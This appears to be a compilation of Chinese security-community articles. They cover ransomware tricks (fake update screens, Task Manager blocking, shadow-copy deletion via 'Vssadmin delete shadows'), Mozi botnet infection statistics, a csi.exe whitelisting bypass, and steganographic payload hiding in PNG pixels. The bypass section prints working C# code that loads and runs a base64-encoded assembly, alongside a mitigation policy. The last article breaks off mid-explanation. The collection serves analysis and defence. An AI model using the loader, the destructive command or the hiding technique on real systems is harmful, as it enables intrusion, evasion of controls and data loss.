对于一个“正经”的黑产从业者来说,利益最大化是他所追求的目标,而利益最大化的实现无非需要两个方面来支撑,一是成本最小化,二是收入最大化。当然,那些制作、传播敲诈者木马的黑产从业者也深谙此道。为了实现成本最小化,这些黑客们抛弃了以前繁琐的开发模式,有的开始转战拥有庞大类库的.NET平台,有的则摈弃繁杂的程序加壳和混淆,直接以“裸体”的文件加密代码示众;而实现收入最大化呢,多勒索几个比特币显得不够“绅士”,那就只能耍一些花招来增加用户被勒索的可能性了。最近,360互联网安全中心就捕获到多枚进行“花式敲诈”的敲诈者木马,其敲诈手段可谓无所不用其极,下面将具体分析三种敲诈者木马是怎么“耍花招”的。
**二、 加密手法分析**
在对这些“花招”进行分析之前,还是需要对这三款“敲诈者”木马的加密手法进行简要叙述。这几款木马所使用的编程语言为C#和C++,用C#编写的“敲诈者”木马受益于.NET平台下强大的加密类库,因此直接使用相关加密函数即可完成加密工作。
图1 产生随机数密钥
图2 用RSA公钥加密随机数密钥
图3 用随机数密钥加密文件
上面三幅图是.NET平台下“Fantom”敲诈者木马的加密方法,此种加密方法和一般的敲诈者木马相似,使用RSA公钥去加密随机数密钥,然后用随机数密钥去加密文件(也有的使用AES加密算法加密文件)。其他类型的敲诈者木马使用的加密方法大同小异,只是在密钥的处理上有些不同。而对于使用c++编写的敲诈者木马而言,使用现成的公开库也是可以解决加密的问题,只是相比较.NET平台还是略显臃肿。
图4 c++编写的“敲诈者”木马部分加密算法
**
**
**
**
**三、 “花招”的具体分析**
当然,刚刚那些只是“前戏”,分析这几款敲诈者木马所耍的“花招”才是正事。这些敲诈者木马耍花招的目的有的是让用户更容易上当受骗,有的是增加用户对敲诈勒索的恐惧感,还有的直接简化了支付的流程,可谓是”花样百出”。不过,“花招”的目的都是一致的-——“多捞钱”。那么,它们耍的花招到底都有哪些亮点呢?
1.“Fantom”敲诈者木马
“Fantom”敲诈者木马是基于.NET平台的敲诈者木马,其加密手法之前已经进行了介绍,那么,这款“敲诈者”木马到底耍了啥花招呢?
我们可以从代码中看出点端倪。由于程序的主要功能是以窗口事件处理的形式执行的,为了不让用户察觉到蛛丝马迹,程序把窗口的图标和任务栏图标都隐藏起来。
图5 隐藏图标和任务栏图标
当然这不是重点,重点在程序资源段中一个名为“WindowsUpdate.exe”的程序。程序通过extractResource方法将该程序复制到临时文件夹下执行。
图6 从资源段获取程序并执行
从程序名可以看出,这应该是个和Windows更新有关的程序,果然,反编译代码证实了这一点,这是个伪造的windows更新界面!
该程序窗口布局是仿造windows更新界面绘制而成的,并且覆盖整个屏幕。为了达到动态效果,程序以窗口事件处理程序的形式增加了一个定时器,以100秒为间隔修改更新进度。因此进度达到百分之百需要大约要两个半小时,这时间足够完成加密工作。
图7 程序以100秒为间隔修改更新进度
借助C#强大的窗体绘制能力,程序绘制出了一个“以假乱真”的Windows更新界面。
图8 伪造的Windows更新界面
当然,仅仅依靠这样一个覆盖全屏的窗口界面还是不能令作者满意的,因此作者为这个伪造界面添加了许多“左膀右臂”,比如禁止打开任务管理器。
图9 禁止打开任务管理器
当受害者的计算机屏幕上覆盖着这样一个伪造的Windows更新界面时,由于无法打开任务管理器,受害者也就无法关闭产生该界面的程序。实际上更多的情况是,受害者根本不知道这是一个伪装的Windows更新程序,而会把所见的当作真正的Windows更新界面。
等到加密工作完成之后,加密程序就结束掉产生伪造Windows更新界面的程序。
图10 结束掉伪造Windows更新进程
当受害者以为自己计算机系统已经更新完毕时,也正是悲剧来临之时。计算机中大部分文件将被加上“fantom”后缀名,而显示在用户面前的是一封显眼的勒索信。原本以为系统更新成功,结果才发现一切都是个骗局。
图11 勒索信内容
图12 被加密的文件
作者在每个文件夹下都留有一个html网页,上面介绍如何支付赎金恢复文件。
图13 介绍支付流程的html网页
图14 网页内容
是不是到此程序就结束它的“勒索“之行坐等收赎金了呢?并不是这样的,为了防止用户通过卷影备份恢复数据,程序调用“Vssadmin delete
shadows”命令删除计算机中的卷影,可谓“赶尽杀绝”。
图15 删除卷影防止通过备份恢复数据
可以看出,“Fantom”敲诈者木马充分利用了C#语言绘制窗体的方便性,绘制了一个栩栩如生的伪造Windows更新界面,这以假乱真的功夫简直6翻了。
2.“Voldemont”敲诈者木马
不同于
“Fantom”敲诈者木马所走的专业山寨路线,“Voldemont”可谓另辟蹊径,没有勒索信,也不让你看到那一大堆被加密的文件,在你面前只有这么一张图。
图16 “Voldement”敲诈者展示的界面
一个伏地魔的照片突然就出现在面前,着实有些吓人。不过还有一个更吓人的,就是这款敲诈者木马不勒索比特币,而是直接要你把信用卡发给他,这明摆着就是抢劫嘛!
可能有些用户在此时会选择通过任务管理器关闭相关程序或者重启计算机,不过悲剧的是,程序已经结束掉explore进程和任务管理器进程并且写入启动项,下回开机时还要被吓一次,无计可施的用户不得不输入信用卡信息来寻求解密。
图17 程序结束explore和taskmgr进程
图18 程序写注册表启动项
当受害用户填写信用卡信息并点击“Get Key!”时,程序就会将信用卡信息发送至远程服务端。
图19 发送信用卡信息到远程服务端
远程端会核实信息是否正确,正确的话将会发送一个key到本地客户端。
图20 判断信用卡信息是否正确以选择要执行的代码
按说接收到的key应该是用于解密文件的,然而事实并非如此,程序并不是使用这个key对文件进行解密,只是用它来判断是不是可以进行解密了,而且判断条件也仅仅是个简单的运算。
图21 解密的判断
可以看出,解密算法并不需要key的参与,也就是说加密算法即解密算法,从算法的代码中也可以很清楚的看出,这是个加解密通用的算法。看来“伏地魔”的功力也不过如此,除了会吓人,也没啥亮点了。
图22 部分加/解密代码
相比较“Fantom”木马缜密的加密流程以及无可匹敌的山寨功力,“Voldemont”也就仅仅起到了吓人的作用,并没有一般“敲诈者”木马不可逆的加密手段,只要弄清“Voldemont”的加密手法就能让它功力尽失。
3.“QrCode”敲诈者木马
之所以叫它“QrCode”,因为这是个关于二维码的故事。“QrCode”敲诈者也是基于.NET平台,它在函数命名以及加密方式方面和“Fantom”有较多相似之处,不排除是同一团伙所为。而且相比较“Fantom”敲诈者,“QrCode”在加密流程上更为缜密,而且将加解密钥的存储全部转移到了远程服务端,可以说更加隐蔽。
图23 “QrCode”加解密流程
从上图可以看出,本地程序和服务端进行交互,向服务端发送本地相关信息,而服务端通过判断这些信息来决定是进行加密还是解密,而加密和解密使用的密钥也是由服务端提供的,分别是FIRST字段下的值和RECEIVED字段下的值。
除外,为了防止杀软检测程序对一些敏感信息的获取,该款“敲诈者”并没有获取诸如计算机名等较为敏感的信息,而是获取一些可以代表机器但不是那么敏感的信息,比如ProductName,CDVersion,作者也“亲切”地称他们“FriendlyName”。
图24 获取“FrienflyName”
这些信息上传到服务端后将作为标识受害计算机所用的信息,作者通过多次从本地获取这些信息来和服务端做对比来确定受害者是否支付赎金亦或者这是台初次感染的机器。
那么,受害者该怎么交付赎金呢?在代码中可以发现一个名为.CreateQrCode的函数,难道要通过扫二维码支付赎金?
图25 创建二维码函数
果不其然,屏幕出现了一个大大的二维码,不过扫描该二维码只是获得比特币钱包地址和支付金额。
图26 感染“QrCode”敲诈者后的界面
由于二维码的生成使用了谷歌的接口,因此有些国内用户感染该木马后并不会产生二维码,不过屏幕依然会出现对方的比特币钱包地址。该“敲诈者”会向受害者勒索1.5个比特币,而且要求受害者在十分钟内完成支付。
这时候受害者应该也会选择启动任务管理器结束相关进程或者重启,不过同样悲剧的是,程序禁止打开任务管理器并且设置了启动项。
图27 设置开机启动项
图28 禁止使用任务管理器
“QrCode”敲诈者木马禁止任务管理器的函数和“Fantom”木马完全相同,除此之外获取计算机所在国家语言的函数也和“Fantom”敲诈者完全相同,因此可以基本确定两者来自同一团伙。
不过“QrCode”敲诈者木马最大的亮点还是来自于那个大大的二维码,虽然这个二维码并不带“扫一扫即可支付”的功能,只是用于提供比特币钱包地址和支付金额,但从这种接地气的设计来看,敲诈者木马离“扫一扫即可支付”不远了。
**四、 总结**
从分析中可以看出,这几款“敲诈者”威力虽然参差不齐,但由于使用了各种各样的“花招”来迷惑和恐吓用户,并且简化了支付流程,因此它们的能力还是不容小觑。在敲诈者木马多样化的今天,用户在下载运行未知程序时保持警惕状态,对于具有迷惑性的程序更应该“慎点”。面对敲诈者木马多样化的趋势,360安全卫士已经开通了“反勒索服务”,并向用户公开承诺:使用360安全卫士11.0版本并开启该服务后,一旦感染敲诈者病毒,360将提供最高3个比特币(约13000元人民币)的赎金并帮助用户回复数据,让用户远离财物及文档的损失。 | 社区文章 |
# 『P2P僵尸网络深度追踪——Mozi』(一)Winter is coming!
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
Winter Is Coming(凛冬将至) ——《冰与火之歌》
你是否曾经疑惑过:
Mozi僵尸网络现在的感染规模有多大?
全球有多少台设备已经被感染?
是否有手段可以完全触摸到Mozi的边界?
……
自Mozi僵尸网络(以下简称Mozi)2019年被首次发现以来,它的受关注度日益提升。知微实验室自2020年9月份开始持续追踪Mozi僵尸网络,通过对Mozi通信原理和DHT协议的深度分析,提出了多种主动式探测方法,运用多种探测手段进行数据交叉验证,不断触及Mozi网络边界。我们基于已收集的探测数据,在Mozi的节点规模、全球及国内的地域分布、24小时全球活跃态势等方面给出自己的统计结论。
针对以上疑问,我们即将推出一系列Mozi专题文章详细介绍。作为该专题的首发之作,本文将概述我们目前对Mozi的研究成果。此外,我们还会在后续文章中分享对此类涉及物联网安全的P2P僵尸网络的主动探测技术,希望与各位追踪和研究新型P2P僵尸网络的同行一起交流合作!
## 一、Mozi的前世今生
新冠疫情加速了企业数字化转型趋势,据GSMA预测,2025年全球物联网设备(包括蜂窝及非蜂窝)联网数量将达到约246亿个。庞大的数量、快速的增长趋势必然牵动了巨大的利益链条,也吸引了大量不法分子试图从中谋取暴利——IBM发现,2019年10月至2020年6月间的物联网攻击比前两年增加了400%。
2019年360发布报告命名了新的P2P僵尸网络Mozi,绿盟、知道创宇等公司也随后发布观测结果,IBM更是指出2019年10月至 2020年6月Mozi
僵尸网络占了 IoT 网络流量的 90%,但都还处于初期观测阶段,捕获到的Mozi样本数量远远不够。
360的分析报告根据Mozi传播样本文件名为“Mozi.m”、“Mozi.a”等特征将它命名为“Mozi
botnet”,其发音很容易联想到中文的“墨子”,因此也有人称其为“墨子”僵尸网络。截止目前已公布的分析报告,业内部分安全研究团队怀疑此僵尸网络的幕后黑手是国人,推测的蛛丝马迹如下:
1. “Mozi”一词未发现在西方有实际含义;
2. 被感染节点基于Mozi.v2版本更新得到的config信息解密后显示免费通信量统计平台由www.51.la变为[http://ia.51.la/go1?id=17675125&pu=http%3a%2f%2fv.baidu.com,变化前后皆是国内域名;](http://ia.51.la/go1?id=17675125&pu=http%3a%2f%2fv.baidu.com%EF%BC%8C%E5%8F%98%E5%8C%96%E5%89%8D%E5%90%8E%E7%9A%86%E6%98%AF%E5%9B%BD%E5%86%85%E5%9F%9F%E5%90%8D%EF%BC%9B)
3. 目前已知Mozi节点hash的前缀为88888888,表明Mozi节点具有群聚性,并且IBM 研究人员称Mozi 僵尸网络使用的基础设施主要位于中国(宣称占 84%,我们对数据的精确度存疑,下文会详细阐述)。
于是我们大开脑洞将“Mozi”与历史上的“墨子”联系起来对比,发现了很有意思的巧合:
言归正传!寄生于正常P2P网络的Mozi僵尸网络已经感染海量物联网节点,对全球网络基础设施而言威胁极高,因此开展对此类新型P2P型僵尸网络的深度追踪迫在眉睫。
## 二、感染节点走势
不同于通过被动式流量特征匹配的僵尸网络节点追踪方法,我们结合Mozi僵尸网络和P2P网络的特点,采用了两种更加激进的主动式探测方法,实现了对整个Mozi僵尸网络的边界探测,并交叉比对2种探测方法的结果验证了边界有效性(后续将有一篇文章对此详细介绍)。
截止4月25日,我们探测到135万个历史感染节点,其中有73万个节点来自中国,占比约为54%,(但是在去年IBM公布的数据中,中国感染节点数量占比84%。是IBM并未精确统计,还是其他国家的被感染节点在这一年中迅猛增长,我们尚对此存疑)。图1和图2展示了我们统计数据中感染排名前十位的国家,可以看到中国受感染的物联网设备数量最多,其次是印度、俄罗斯,这三个国家感染数量占总量的92%。
图1. 感染国家排名前十分布
图2. 感染国家排名前十位
我们绘制了感染节点每天的增量统计图(见图3),可以清晰看到每天新增的增量感染节点都是数千的量级(以千为单位,甚至达到万级),这表明Mozi的感染速度和范围扩张极快。
图3. 日感染增量走势
自去年9月份至今,以国家为单位的每日活跃的感染节点的ip分布走势见图4。印度在观测初期数量最多,随后中国跃居第一。
图4. 去年9月份至今以国家为单位的每日活跃的感染IP走势
截止4月25日的前七日中活跃24小时与活跃72小时的Mozi总数走势见图5,可以看到活跃的节点总数大致呈上升趋势,与图3展示的日感染增量增长趋势一致。
图5. 24小时和72小时活跃感染节点走势
如果IBM的数据准确,由此看来,经过不到一年时间,Mozi僵尸网络已在世界飞速蔓延,形势严峻。Winter is coming!
## 三、感染节点分布
截至4月25日,根据我们观测所得的数据绘制深浅图(我们统计了所有被感染Mozi节点所在ip的地理位置并绘制了地图)(见图6),可以看到,除非洲等互联网发展较落后的地区外,其余各洲都或多或少曾感染过Mozi,再一次表明,Mozi已席卷全球。
图6. 存量Mozi节点世界分布
针对被感染数量最多的中国,我们绘制了热力图(见图7)以便于更加直观地展示国内各省市感染设备分布情况。通过对感染数量排序,可以看到前十个省份(见图8)的被感染数量差距明显,排名第一的河南尤为突出,接近全国总量的50%。这引起了我们的注意,后续将会针对此问题的展开详细分析。
图7. 中国存量Mozi节点分布热力图
图8. 国内感染省份排名前十位分布
由于Mozi节点并不是固定不变的,而是不断有新节点加入、旧节点退出的状态,因此我们对最近24小时活跃的Mozi样本进行分析,并绘制世界态势热力图(见图9)及国内省份的分布图(见图10),可以发现与存量(所有被感染过的)Mozi分布类似,这说明Mozi在全球范围内同步扩张,极具威胁。
图9. 24小时活跃感染节点全球态势
图10. 24小时国内感染省份分布
从世界范围看,被感染Mozi的物联网设备主要分布在亚欧,而国内的被感染物联网设备主要分布在经济发达的东部及南部沿海地区。而根据2020年GDP排行,排名前十的广东、江苏、山东、浙江、河南、四川、福建、湖北、湖南、上海等省市,与Mozi感染排行,呈现出惊人的相似
。相关数据显示,广东省5G基站建站需求最多,江苏、山东紧随其后。同时,在绿盟2019年发布的物联网安全年报中对暴露的物联网资产地区分布的分析中,大陆地区排名前三的是河南、山东和江苏,这也具有一定的参考价值。由此推断,越是经济发达、互联网发展迅速的地区,物联网设备越多,使不法分子能够趁虚而入。
## 四、样本统计
在我们抓取的Mozi样本中,Mips架构占比最高,其次是Mipsel,Arm6/Arm7,占比最低的是Arm4/Arm5。具体数据见表1和图11。
表1. Mozi样本各架构数量及占比
图11. Mozi样本架构种类统计
Mozi每感染一个节点会自动下载样本以便自己继续扩张感染更多节点。表2展示了被下载的次数排名前十的样本及下载节点历史总量。图12展示了下载样本种类排名前十的ip及其下载数量。后续会有系列文章对样本进行详细分析。
样本MD5
样本下载节点历史总量
a73ddd6ec22462db955439f665cad4e6
163096
fbe51695e97a45dc61967dc3241a37dc
154958
dbc520ea1518748fec9fcfcf29755c30
92317
eec5c6c219535fba3a0492ea8118b397
67887
4dde761681684d7edad4e5e1ffdb940b
26210
59ce0baba11893f90527fc951ac69912
21388
9a111588a7db15b796421bd13a949cd4
18024
3849f30b51a5c49e8d1546960cc206c7
11839
635d926cace851bef7df910d8cb5f647
8029
3313e9cc72e7cf75851dc62b84ca932c
7418
表2. 被下载样本数量排名前十
图12. 下载样本种类最多的IP排名前十 | 社区文章 |
# 【技术分享】在CSI.EXE中使用C#脚本绕过应用白名单(含缓解方案)
|
##### 译文声明
本文是翻译文章,文章来源:安全客
原文地址:<http://subt0x10.blogspot.jp/2016/09/application-whitelisting-bypass-csiexe.html>
译文仅供参考,具体内容表达以及含义原文为准。
**写在前面的话**
其实在此之前,我们已经见识过这种应用白名单绕过方法了,攻击者可以通过恶意软件来感染你的系统,并且 **使用已签名的受信任工具来获取系统更多的权限和功能**
。假设攻击者所使用的工具是由A厂商签名的,而你的应用白名单又允许A厂商签名的程序运行,那么攻击者的入侵活动就会畅通无阻了。除此之外,管理员们通常也会以发布者的身份来允许文件执行,这样就可以简化系统环境的部署过程了,但是这样的处理方式会给系统带来一定的安全风险。
**常见绕过方法**
在这个例子中,大家可以看看攻击者如何 **利用一个包含漏洞的已签名驱动来绕过系统内核模式的保护机制** 。[[
**点我查看**](https://blog.gdatasoftware.com/2014/03/23966-uroburos-deeper-travel-into-kernel-protection-mitigation) ]
近期,Matt Graeber演示了一种新型的绕过方法。他可以通过一款已签名的调试器(windbg或cdb)来绕过Windows 10的 **Device
Guard** (设备保护)。[[ **点我查看**](http://www.exploit-monday.com/2016/08/windbg-cdb-shellcode-runner.html) ]
**C#脚本**
能够在命令行接口(csi.exe)中运行的C#脚本同样也是一种 **已签名的工具**
,攻击者可以对C#脚本进行修改,并且通过改造后的C#脚本来绕过用户模式下的代码完整性检测。
在深入研究C#脚本之前,我们首先要了解C#脚本的使用场景。C#脚本是一种用来测试C#和.Net代码的工具,在C#脚本的帮助下,开发人员可以直接测试或调试项目代码,而无需针对特定项目去创建多个测试单元。我们可以把它当作一种轻量级的编码选择,它不仅可以帮助开发人员在命令行接口中快速编码完成一个针对集合的LinQ方法调用,而且还可以检测用于解压文件的.NET
API接口,或者调用一个REST API来查看程序的返回值内容。简单来说,C#脚本为开发人员提供了一种能够查询和理解API接口工作机制的简单方法。
关于C#脚本编程的内容请参阅微软公司的官方文档:[[ **点我获取**](https://msdn.microsoft.com/en-us/magazine/mt614271.aspx) ]
**注:** 你可以在命令行接口中以交互式的形式来编译C#代码,这其实是学习C#语言的一种非常好的方法。
**绕过方案**
在下面的这个例子中,我在csi.exe中加载了一个任意的exe应用程序。我可以通过一个普通的文本文件来完成整个加载过程,测试环境是一台运行了Windows
Device Guard的普通计算机。
**下方给出的是我所使用的代码:**
using System;
using System.Reflection;
string s = System.IO.File.ReadAllText(@"katz.txt");
byte[] b = System.Convert.FromBase64String(s);
Assembly a = Assembly.Load(b);
MethodInfo method = a.EntryPoint;
object o = a.CreateInstance(method.Name);
method.Invoke(o, null);
其中,“katz.txt“文件是一个采用了base64编码的图片文件。
实际上,系统并不应该允许这样的文件加载方式。虽然我们应该相信大部分由微软签名的代码,但这并不意味着所有由微软签名的代码都应该被信任。
这也就意味着,攻击者只需要使用csi.exe,并解决目标环境中相应的依赖问题(攻击文件在未压缩的情况下大小约为6MB),攻击者就可以成功绕过目标系统中的应用白名单限制,然后实施下一步的攻击。
**缓解方案**
在下面这个例子中,我创建了一个新的代码完整性策略,并且为所有已签名版本的代码设置了明确的拒绝规则。在测试过程中,我主要针对的是cdb.exe、windbg.exe、以及kd.exe这三个用户模式和内核模式下的调试器,并且这些调试器都是由微软签名的。在这篇文章发表之前,我已经从微软公司的Device
Guard团队那里得到了证实,我将要描述的这种方法的确是目前最为理想的缓解方法,这种方法可以帮助你阻止那些可能会绕过你代码完整性策略的代码。
# The directory that contains the binaries that circumvent our Device Guard policy
$Scanpath = 'C:Program FilesWindows Kits10Debuggersx64'
# The binaries that circumvent our Device Guard policy
$DeviceGuardBypassApps = 'cdb.exe', 'windbg.exe', 'kd.exe'
$DenialPolicyFilePath = 'BypassMitigationPolicy.xml'
# Get file and signature information for every file in the scan directory
$Files = Get-SystemDriver -ScanPath $Scanpath -UserPEs -NoShadowCopy
# We'll use this to filter out the binaries we want to block
$TargetFilePaths = $DeviceGuardBypassApps | ForEach-Object { Join-Path $Scanpath $_ }
# Filter out the user-mode binaries we want to block
# This would just as easily apply to drivers. Just change UserMode to $False
# If you’re wanting this to apply to drivers though, you might consider using
# the WHQLFilePublisher rule.
$FilesToBlock = $Files | Where-Object {
$TargetFilePaths -contains $_.FriendlyName -and $_.UserMode -eq $True
}
# Generate a dedicated device guard bypass policy that contains explicit deny rules for the binaries we want to block.
New-CIPolicy -FilePath $DenialPolicyFilePath -DriverFiles $FilesToBlock -Level FilePublisher -Deny -UserPEs
# Set the MinimumFileVersion to 99.0.0.0 - an arbitrarily high number.
# Setting this value to an arbitraily high version number will ensure that any signed bypass binary prior to version 99.0.0.0
# will be blocked. This logic allows us to theoretically block all previous, current, and future versions of binaries assuming
# they were signed with a certificate signed by the specified PCA certificate
$DenyPolicyRules = Get-CIPolicy -FilePath $DenialPolicyFilePath
$DenyPolicyRules | Where-Object { $_.TypeId -eq 'FileAttrib' } | ForEach-Object {
# For some reason, the docs for Edit-CIPolicyRule say not to use it...
Edit-CIPolicyRule -FilePath $DenialPolicyFilePath -Id $_.Id -Version '99.0.0.0'
}
# The remaining portion is optional. They are here to demonstrate
# policy merging with a reference policy and deployment.
<#
$ReferencePolicyFilePath = 'FinalPolicy.xml'
$MergedPolicyFilePath = 'Merged.xml'
$DeployedPolicyPath = 'C:DGPolicyFilesSIPolicy.bin'
#>
# Extract just the file rules from the denial policy. We do this because I don't want to merge
# and possibly overwrite any policy rules from the reference policy.
<#
$Rules = Get-CIPolicy -FilePath $DenialPolicyFilePath
Merge-CIPolicy -OutputFilePath $MergedPolicyFilePath -PolicyPaths $ReferencePolicyFilePath -Rules $Rules
#>
# Deploy the new policy and reboot.
<#
ConvertFrom-CIPolicy -XmlFilePath $MergedPolicyFilePath -BinaryFilePath $DeployedPolicyPath
#>
在上面这段代码中,我生成了一个新的策略,并且指定了恶意代码的安装路径。在真实的攻击场景中,这些代码可能会存在于任何一个目录中,所以你可以在设备上生成这种新型的拒绝策略来阻止恶意代码的执行。接下来,我对该目录进行了扫描。在这一步中,你需要过滤出你所希望阻止的那部分特定代码,然后将拒绝策略和引用策略进行整合,最后重新部署新生成的策略。当你部署完成之后,你需要测试新的策略是否有效。为了进行验证,你需要确保完成了
**下列配置工作** :
1\. 确保已经将目标代码的x86版本和x64版本都屏蔽了。
2\. 至少要屏蔽目标代码的两种版本或两种架构。
比如说,为了验证已签名的cdb.exe是否还会得到执行,你需要确保32位和64位的cdb.exe版本都已经被添加到你的拒绝规则中了。
大家可能已经发现了,为了防止这种类型的攻击,我们必须修改安全策略,并且向XML文件中手动添加目标代码的特定版本编号。所以在下一版本的Device
Guard中,微软将允许用户通过指定一个通配符来为特定代码的所有版本设定拒绝规则。与此同时,这种机制貌似是一劳永逸的。因为新的绕过方法会不断涌现,而你就可以利用这种简单的处理流程来向Device
Guard的代码完整性策略中增加相应的拒绝规则。
目前,我已经对这种缓解方式进行了大量的测试,从测试结果来看,我认为这种缓解方案不仅有效,而且实现起来也并不困难。尽管如此,但我还是希望各位安全研究人员们能够从我的理论中找出漏洞。如果你能够绕过我的缓解方案,那么请你一定要告诉我。
在此,我基于上述代码生成了一份策略文件。 **具体代码如下所示:**
<?xml version="1.0" encoding="utf-8"?>
<SiPolicy xmlns="urn:schemas-microsoft-com:sipolicy">
<VersionEx>10.0.0.0</VersionEx>
<PolicyTypeID>{A244370E-44C9-4C06-B551-F6016E563076}</PolicyTypeID>
<PlatformID>{2E07F7E4-194C-4D20-B7C9-6F44A6C5A234}</PlatformID>
<Rules>
<Rule>
<Option>Enabled:Unsigned System Integrity Policy</Option>
</Rule>
<Rule>
<Option>Enabled:Audit Mode</Option>
</Rule>
<Rule>
<Option>Enabled:Advanced Boot Options Menu</Option>
</Rule>
<Rule>
<Option>Required:Enforce Store Applications</Option>
</Rule>
<Rule>
<Option>Enabled:UMCI</Option>
</Rule>
</Rules>
<!--EKUS-->
<EKUs />
<!--File Rules-->
<FileRules>
<FileAttrib ID="ID_FILEATTRIB_F_1" FriendlyName="C:Program FilesWindows Kits10Debuggersx64cdb.exe FileAttribute" FileName="CDB.Exe" MinimumFileVersion="99.0.0.0" />
<FileAttrib ID="ID_FILEATTRIB_F_2" FriendlyName="C:Program FilesWindows Kits10Debuggersx64kd.exe FileAttribute" FileName="kd.exe" MinimumFileVersion="99.0.0.0" />
<FileAttrib ID="ID_FILEATTRIB_F_3" FriendlyName="C:Program FilesWindows Kits10Debuggersx64windbg.exe FileAttribute" FileName="windbg.exe" MinimumFileVersion="99.0.0.0" />
</FileRules>
<!--Signers-->
<Signers>
<Signer ID="ID_SIGNER_F_1" Name="Microsoft Code Signing PCA">
<CertRoot Type="TBS" Value="27543A3F7612DE2261C7228321722402F63A07DE" />
<CertPublisher Value="Microsoft Corporation" />
<FileAttribRef RuleID="ID_FILEATTRIB_F_1" />
<FileAttribRef RuleID="ID_FILEATTRIB_F_2" />
<FileAttribRef RuleID="ID_FILEATTRIB_F_3" />
</Signer>
<Signer ID="ID_SIGNER_F_2" Name="Microsoft Code Signing PCA 2010">
<CertRoot Type="TBS" Value="121AF4B922A74247EA49DF50DE37609CC1451A1FE06B2CB7E1E079B492BD8195" />
<CertPublisher Value="Microsoft Corporation" />
<FileAttribRef RuleID="ID_FILEATTRIB_F_1" />
<FileAttribRef RuleID="ID_FILEATTRIB_F_2" />
<FileAttribRef RuleID="ID_FILEATTRIB_F_3" />
</Signer>
</Signers>
<!--Driver Signing Scenarios-->
<SigningScenarios>
<SigningScenario Value="131" ID="ID_SIGNINGSCENARIO_DRIVERS_1" FriendlyName="Auto generated policy on 09-07-2016">
<ProductSigners />
</SigningScenario>
<SigningScenario Value="12" ID="ID_SIGNINGSCENARIO_WINDOWS" FriendlyName="Auto generated policy on 09-07-2016">
<ProductSigners>
<DeniedSigners>
<DeniedSigner SignerId="ID_SIGNER_F_1" />
<DeniedSigner SignerId="ID_SIGNER_F_2" />
</DeniedSigners>
</ProductSigners>
</SigningScenario>
</SigningScenarios>
<UpdatePolicySigners />
<CiSigners>
<CiSigner SignerId="ID_SIGNER_F_1" />
<CiSigner SignerId="ID_SIGNER_F_2" />
</CiSigners>
<HvciOptions>0</HvciOptions>
</SiPolicy> | 社区文章 |
## 0x00 前言
最近在github看见一个有趣的项目:Invoke-PSImage,在png文件的像素内插入powershell代码作为payload(不影响原图片的正常浏览),在命令行下仅通过一行powershell代码就能够执行像素内隐藏的payload
这是一种隐写(Steganography)技术的应用,我在之前的文章对png的隐写技术做了一些介绍,可供参考:
[《隐写技巧——PNG文件中的LSB隐写》](https://3gstudent.github.io/3gstudent.github.io/%E9%9A%90%E5%86%99%E6%8A%80%E5%B7%A7-PNG%E6%96%87%E4%BB%B6%E4%B8%AD%E7%9A%84LSB%E9%9A%90%E5%86%99/
"《隐写技巧——PNG文件中的LSB隐写》")
[《隐写技巧——利用PNG文件格式隐藏Payload》](https://3gstudent.github.io/3gstudent.github.io/%E9%9A%90%E5%86%99%E6%8A%80%E5%B7%A7-%E5%88%A9%E7%94%A8PNG%E6%96%87%E4%BB%B6%E6%A0%BC%E5%BC%8F%E9%9A%90%E8%97%8FPayload/
"《隐写技巧——利用PNG文件格式隐藏Payload》")
本文将结合自己的一些心得对Invoke-PSImage进行分析,介绍原理,解决测试中遇到的问题,学习脚本中的编程技巧,提出自己的优化思路
Invoke-PSImage地址:
<https://github.com/peewpw/Invoke-PSImage>
## 0x01 简介
本文将要介绍以下内容:
* 脚本分析
* 隐写原理
* 实际测试
* 编程技巧
* 优化思路
## 0x02 脚本分析
### 1、参考说明文件
<https://github.com/peewpw/Invoke-PSImage/blob/master/README.md>
(1) 选取每个像素的两个颜色中的4位用于保存payload
(2) 图像质量将受到影响
(3) 输出格式为png
### 2、参考源代码对上述说明进行分析
(1) 像素使用的为RGB模式,分别选取颜色分量中的G和B的低4位(共8位)保存payload
(2) 由于同时替换了G和B的低4位,故图片质量会受影响
**补充:**
LSB隐写是替换RGB三个分量的最低1位,人眼不会注意到前后变化,每个像素可以存储3位的信息
猜测Invoke-PSImage选择每个像素存储8位是为了方便实现(8位=1字节),所以选择牺牲了图片质量
(3) 输出格式为png,需要无损
png图片为无损压缩(bmp图片也是无损压缩),jpg图片为有损压缩。所以在实际测试过程,输入jpg图片,输出png图片,会发现png图片远远大于jpg图片的大小
(4) 需要注意payload长度,每个像素保存一个字节,像素个数需要大于payload的长度
## 0x03 隐写原理
参照源代码进行举例说明(跳过读取原图片的部分)
### 1、修改像素的RGB值,替换为payload
代码起始位置:
<https://github.com/peewpw/Invoke-PSImage/blob/master/Invoke-PSImage.ps1#L110>
对for循环做一个简单的修改,假定需要读取0x73,将其写入第一个像素RGB(0x67,0x66,0x65)
#### (1) 读取payload
**代码:**
$paybyte1 = [math]::Floor($payload[$counter]/16)
**说明:**
`$payload[$counter]/16`表示`$payload[$counter]/0x10`
即取0x73/0x10,取商,等于0x07
所以,$paybyte1 = 0x07
**代码:**
$paybyte2 = ($payload[$counter] -band 0x0f)
**说明:**
即0x73 & 0x0f,结果为0x03
所以,$paybyte2 = 0x03
**代码:**
$paybyte3 = ($randb[($counter+2)%109] -band 0x0f)
**说明:**
作随机数填充,$paybyte3可忽略
**注:**
原代码会将payload的长度和图片的像素长度进行比较,图片多出来的像素会以同样格式被填充成随机数
#### (2) 向原像素赋值,添加payload
原像素为`RGB(0x62,0x61,0x60)`
**代码:**
$rgbValues[($counter*3)] = ($rgbValues[($counter*3)] -band 0xf0) -bor $paybyte1
**说明:**
即0x60 & 0xf0 | 0x07
所以,$rgbValues[0] = 0x67
**代码:**
$rgbValues[($counter*3+1)] = ($rgbValues[($counter*3+1)] -band 0xf0) -bor $paybyte2
**说明:**
即0x61 & 0xf0 | 0x03
所以,$rgbValues[1] = 0x63
**代码:**
$rgbValues[($counter*3+2)] = ($rgbValues[($counter*3+2)] -band 0xf0) -bor $paybyte3
**说明:**
随机数填充,可忽略
综上,新像素的修改过程为:
R: 高位不变,低4位填入随机数
G: 高位不变,低4位填入payload的低4位
B: 高位不变,低4位填入payload的高4位
### 2、读取RGB,还原出payload
对输出做一个简单的修改,读取第一个像素中的payload并还原
取第0个像素的代码如下:
sal a New-Object;
Add-Type -AssemblyName "System.Drawing";
$g= a System.Drawing.Bitmap("C:\1\evil-kiwi.png");
$p=$g.GetPixel(0,0);
$p;
还原payload,输出payload的第一个字符,代码如下:
